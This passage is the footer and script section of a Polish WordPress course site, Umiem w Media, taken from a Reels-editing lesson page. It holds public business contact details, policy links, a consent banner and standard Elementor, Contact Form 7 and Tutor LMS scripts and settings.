			<h5 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h5"  > Inne:</h5>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-b84ba12 elementor-widget elementor-widget-ld_custom_menu" data-id="b84ba12" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
					
			<div				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="lqd-custom-menu-b84ba12" >
				
						<li>
							<a  href="/polityka-prywatnosci/" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Polityka Prywatności																							</a>
													</li>

						
						<li>
							<a  href="/regulamin-sklepu/" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Regulamin Sklepu																							</a>
													</li>

						
						<li>
							<a  href="/regulamin-newslettera/" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Regulamin Newslettera																							</a>
													</li>

						
						<li>
							<a  href="/cookies/" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Cookies																							</a>
													</li>

						
						<li>
							<a  href="https://umiemwmedia.pl/politykaopinii/" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Polityka Opinii																							</a>
													</li>

										</ul>
									</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6138617" data-id="6138617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0869a2 elementor-widget elementor-widget-hub_fancy_heading" data-id="e0869a2" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-697b7a3ace52b" class="ld-fancy-heading pos-rel">
			<h5 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h5"  > Dane Firmy:</h5>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-d4614f4 elementor-widget elementor-widget-hub_fancy_heading" data-id="d4614f4" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-697b7a3ace67f" class="ld-fancy-heading pos-rel">
			<span class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left span"  > Sonia Staroszyńska - Umiem w media<br>
ul. Hallera 32G/1 
Katowice, 40-321
NIP: 9542703783<br>
REGON: 520605485</span>		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-620825d" data-id="620825d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0fa111 elementor-widget elementor-widget-hub_fancy_heading" data-id="d0fa111" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-697b7a3ace7cd" class="ld-fancy-heading pos-rel">
			<h5 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h5"  > Potrzebujesz pomocy?</h5>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-fdace8c elementor-widget elementor-widget-hub_fancy_heading" data-id="fdace8c" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-697b7a3ace8fd" class="ld-fancy-heading pos-rel">
			<h6 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h6"  > Telefon:</h6>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-26ede13 elementor-widget elementor-widget-hub_fancy_heading" data-id="26ede13" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-697b7a3acea25" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p"  > 506 190 365</p>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-27865c1 elementor-widget elementor-widget-hub_fancy_heading" data-id="27865c1" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-697b7a3aceb5f" class="ld-fancy-heading pos-rel">
			<h6 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h6"  > E-MAIL:</h6>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-a25afc5 elementor-widget elementor-widget-hub_fancy_heading" data-id="a25afc5" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-697b7a3acec9d" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p" ><a href="mailto:sonia.staroszynska@umiemwmedia.pl" > kontakt@umiemwmedia.pl</a></p>		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-custom-animations="true" data-ca-options="{&quot;addChildTimelines&quot;:false,&quot;trigger&quot;:&quot;firstChild&quot;,&quot;animationTarget&quot;:&quot;:scope &gt; .elementor-container &gt; .elementor-column&quot;,&quot;ease&quot;:[&quot;power4.out&quot;],&quot;initValues&quot;:{&quot;y&quot;:&quot;35px&quot;,&quot;opacity&quot;:0,&quot;transformOrigin&quot;:&quot;50% 50% 0px&quot;},&quot;animations&quot;:{&quot;y&quot;:&quot;0px&quot;,&quot;opacity&quot;:1,&quot;transformOrigin&quot;:&quot;50% 50% 0px&quot;}}" class="elementor-section elementor-inner-section elementor-element elementor-element-737731a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="737731a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cbed2c" data-id="4cbed2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629f4b7 elementor-widget__width-auto elementor-widget elementor-widget-ld_fancy_image" data-id="629f4b7" data-element_type="widget" data-widget_type="ld_fancy_image.default">
				<div class="elementor-widget-container">
					
		<div class="lqd-imggrp-single d-block pos-rel ">
			<div class="lqd-imggrp-img-container d-inline-flex pos-rel align-items-center justify-content-center ">
								<figure class="w-100 pos-rel">
					<img fetchpriority="high" width="400" height="139" src="https://umiemwmedia.pl/wp-content/uploads/2021/11/logo-footer.png" class="attachment-full size-full wp-image-8049" alt="" decoding="async" srcset="https://umiemwmedia.pl/wp-content/uploads/2021/11/logo-footer.png 400w, https://umiemwmedia.pl/wp-content/uploads/2021/11/logo-footer-300x104.png 300w, https://umiemwmedia.pl/wp-content/uploads/2021/11/elementor/thumbs/logo-footer-300x104.png 200w, https://umiemwmedia.pl/wp-content/uploads/2021/11/elementor/thumbs/logo-footer-300x104.png 100w" sizes="(max-width: 400px) 100vw, 400px" itemprop="image" />																													</figure>
			</div>
		</div>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3759e00" data-id="3759e00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8f2a6ed elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f2a6ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-595096c" data-id="595096c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-546c7ef elementor-widget elementor-widget-hub_fancy_heading" data-id="546c7ef" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-697b7a3acf3fb" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p"  > © 2026 All rights reserved by Umiem w Media.</p>		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b431538" data-id="b431538" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2594a1a e-grid-align-right e-grid-align-tablet-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2594a1a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-5b7fb89" href="https://www.facebook.com/umiemwmediaa" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i aria-hidden="true" class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-22328f4" href="https://www.instagram.com/umiem_w_media/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-2b57bf9" href="https://www.linkedin.com/company/umiemwmedia/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer>
			<div id="lqd-gdpr" class="lqd-gdpr">
				<div class="lqd-gdpr-inner">
					<div class="lqd-gdpr-left">
						Korzystając ze strony, akceptujesz wszystkie postanowienia regulaminów na niej zawartych.
					</div>
					<div class="lqd-gdpr-right">
						<button class="lqd-gdpr-accept">
						Akceptuj
						</button>
					</div>
				</div>
			</div>
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hub-child/*","/wp-content/themes/hub/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=728256666507497&ev=PageView&noscript=1&cd%5Bpage_title%5D=Tutoriale+-+Wyrzucanie+buta&cd%5Bpost_type%5D=lesson&cd%5Bpost_id%5D=10878&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=umiemwmedia.pl%2Fcourses%2Fkurs-reels-umiem-w-montaz%2FLekcja%2Ftutoriale-wyrzucanie-buta%2F" alt=""></noscript>
<style id="elementor-post-5">.elementor-kit-5{--e-global-color-primary:#000000;--e-global-color-text:#000000;--e-global-color-6505854:#45485F;--e-global-color-a497654:#FFCB05;--e-global-color-269d3d2:#B29EF8;--e-global-color-d827d0a:#FDF8F1;--e-global-color-dd9ff3a:#CAD3BC;--e-global-color-44ebb04:#FDF8F1;--e-global-typography-primary-font-family:"garnett";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-line-height:22px;--e-global-typography-secondary-font-family:"garnett";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"garnett";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"garnett";--e-global-typography-accent-font-weight:500;--e-global-typography-6fbafc4-font-family:"garnett";--e-global-typography-6fbafc4-font-size:13px;--e-global-typography-5f67031-font-family:"garnett";--e-global-typography-5f67031-font-size:16px;--e-global-typography-5f67031-line-height:2em;color:#000000;font-family:"garnett", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}body.elementor-page{--color-gradient-start:#FFFFFF;--color-gradient-stop:#F1EAFF;}.elementor-kit-5 a{font-family:"GT Walsheim", Sans-serif;}.elementor-kit-5 .lqd-post-content,.elementor-kit-5 .lqd-post-header .entry-excerpt{color:#000000;font-family:"garnett", Sans-serif;}h1, .h1{color:var( --e-global-color-6505854 );font-family:"garnett", Sans-serif;font-size:65px;font-weight:600;line-height:57px;letter-spacing:-1.96px;}h2, .h2{color:var( --e-global-color-6505854 );font-family:"garnett", Sans-serif;font-size:40px;font-weight:600;line-height:1.1em;letter-spacing:-0.5px;}h3, .h3{color:var( --e-global-color-6505854 );font-family:"garnett", Sans-serif;font-size:36px;font-weight:600;line-height:1.2em;}h4, .h4{color:var( --e-global-color-6505854 );font-family:"garnett", Sans-serif;font-size:32px;font-weight:600;line-height:1.2em;}h5, .h5{color:var( --e-global-color-6505854 );font-family:"garnett", Sans-serif;font-size:20px;font-weight:600;line-height:1.2em;}h6, .h6{color:var( --e-global-color-6505854 );font-family:"garnett", Sans-serif;font-size:17px;font-weight:600;line-height:1.2em;}.page-scheme-dark{color:rgba(255, 255, 255, 0.8);}.page-scheme-dark h1, .page-scheme-dark .h1{color:#ffffff;}.page-scheme-dark h2, .page-scheme-dark .h2{color:#ffffff;}.page-scheme-dark h3, .page-scheme-dark .h3{color:#ffffff;}.page-scheme-dark h4, .page-scheme-dark .h4{color:#ffffff;}.page-scheme-dark h5, .page-scheme-dark .h5{color:#ffffff;}.page-scheme-dark h6, .page-scheme-dark .h6{color:#ffffff;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-family:"garnett", Sans-serif;font-size:13px;}.main-header .navbar-brand{max-width:140px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.main-header .lqd-mobile-sec .navbar-brand img{max-width:140px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.main-header .lqd-mobile-sec .navbar-brand img{max-width:140px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Liquid custom CSS */.nav-trigger.circle .bars {
    width: 41px;
    height: 41px;
    flex: 1 0 41px;
}
.nav-trigger.style-2 .bar{
    width: 15px;
}
.lqd-tabs-style-13 .lqd-tabs-nav a{
    border-radius: 12px;
}
#blog-right .lqd-lp-excerpt,
#blog-right footer,
#blog-right .lqd-lp-img{
    display: none;
}


.lqd-lp-style-7 .lqd-lp-img {
    box-shadow: none !important;
}

.lqd-lp-column:not(:last-child) .lqd-lp-style-7,.lqd-lp-style-7:not(:last-child):not(:only-of-type) {    padding-bottom: 0 !important;	
}

.lqd-lp-column:not(:last-child) .lqd-lp-style-7 {	    margin-bottom: 0px !important;
}/* End Liquid custom CSS */</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://umiemwmedia.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://umiemwmedia.pl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://umiemwmedia.pl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://umiemwmedia.pl/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/fresco/css/fresco.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-icons-css' href='https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/lqd-essentials.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://umiemwmedia.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://umiemwmedia.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://umiemwmedia.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-lqd-essentials-css' href='https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/lqd-essentials.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//umiemwmedia.pl/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/hub-elementor-addons/assets/js/widgets/header-woo-search.js?ver=5.0.8" id="ld-header-woo-search-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/umiemwmedia.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//umiemwmedia.pl/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.19" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//umiemwmedia.pl/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://umiemwmedia.pl/wp-admin/admin-ajax.php","home_url":"https://umiemwmedia.pl","site_url":"https://umiemwmedia.pl","site_title":"Umiem w Media","base_path":"/","tutor_url":"https://umiemwmedia.pl/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"5675584cc8","loading_icon_url":"https://umiemwmedia.pl/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"1","tutor_frontend_dashboard_url":"https://umiemwmedia.pl/kokpit/","wp_date_format":"d-M-Y","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Pakiet kurs\u00f3w","description":"Grupuj wiele kurs\u00f3w, aby sprzedawa\u0107 je razem.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/content-bank/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Logowanie poprzez sie\u0107 spo\u0142eczno\u015bciow\u0105","description":"Let users register & login through social networks.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Wielu instruktor\u00f3w","description":"Collaborate and add multiple instructors to a course.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Zadania tutora","description":"Assess student learning with assignments.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Podgl\u0105d kursu","description":"Offer free previews of specific lessons before enrollment.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Za\u0142\u0105czniki do kursu","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Integracja Tutor LMS i Google Meet","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Raport","description":"Check your course performance through Tutor Report stats.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"E-mail","description":"Send automated and customized emails for various Tutor events.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Integracja z Google Classroom","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Integracja z Zoom","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export/Import","description":"Oszcz\u0119dzaj czas, eksportuj\u0105c/importuj\u0105c dane quizu z \u0142atwymi opcjami.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Zapisy","description":"Enable to manually enroll students in your courses.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certyfikat","description":"Enable to award certificates upon course completion.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Dziennik ocen","description":"Track student progress with a centralized gradebook.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Wymagania wst\u0119pne","description":"Set course prerequisites to guide learning paths effectively.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subsciptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"P\u0142atne cz\u0142onkostwo Pro","description":"Boost revenue by selling course memberships.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Ograniczenie zawarto\u015bci Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https://umiemwmedia.pl/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"pl_PL","settings":{"monetize_by":"wc"},"max_upload_size":"2147483648","monetize_by":"wc","post_id":"10878","best_watch_time":"0"};
